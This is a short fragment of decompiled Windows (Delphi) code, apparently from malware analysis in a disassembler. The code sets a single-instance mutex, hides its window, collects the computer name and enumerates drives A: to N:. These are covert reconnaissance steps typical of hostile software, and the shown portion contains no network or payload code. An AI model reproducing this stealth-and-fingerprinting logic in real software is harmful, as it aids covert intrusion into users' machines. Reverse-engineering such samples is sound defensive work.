 dword_45EF8C = _CreateMutexA(0, -1, "cFgxTERNWEVhM2V");
*(_DWORD *)qword_45EF84 = 0;
*(_DWORD *)&qword_45EF84[4] = 0;
*(_DWORD *)qword_45EF7C = 0;
*(_DWORD *)&qword_45EF7C[4] = 0;
if ( GetLastError_0() != 183 )
{
System::Randomize();
v5 = unknown_libname_46(37);
System::__linkproc__ LStrAsg(&dword_45EFC0, *(&off_45D350 + v5 + 1));
ShowWindow(*(HWND *)(*off_45D748[0] + 48), 0);
sub_4521DC(5, &v40);
System::__linkproc__ LStrAsg(&dword_45EF90, v40);
Sysutils::GetEnvironmentVariable((const int)&str_COMPUTERNAME[1]);
System::__linkproc__ LStrAsg(&unk_45EF94, v39);
sub_457D84(&v38);
System::__linkproc__ LStrAsg(&unk_45EF98, v38);
dword_45EEAC[0] = GetDriveTypeA("A:\\");
dword_45EEAC[1] = 0;
dword_45EEB4[0] = GetDriveTypeA("B:\\");
dword_45EEB4[1] = 0;
dword_45EEBC[0] = GetDriveTypeA("C:\\");
dword_45EEBC[1] = 0;
qword_45EEC4 = GetDriveTypeA("D:\\");
qword_45EECC = GetDriveTypeA("E:\\");
qword_45EED4 = GetDriveTypeA("F:\\");
qword_45EEDC = GetDriveTypeA("G:\\");
qword_45EEE4 = GetDriveTypeA("H:\\");
qword_45EEEC = GetDriveTypeA("I:\\");
qword_45EEF4 = GetDriveTypeA("J:\\");
qword_45EEFC = GetDriveTypeA("K:\\");
qword_45EF04 = GetDriveTypeA("L:\\");
qword_45EF0C = GetDriveTypeA("M:\\");
qword_45EF14 = GetDriveTypeA("N:\\");
000592EA sub_459EB0:58 (459EEA)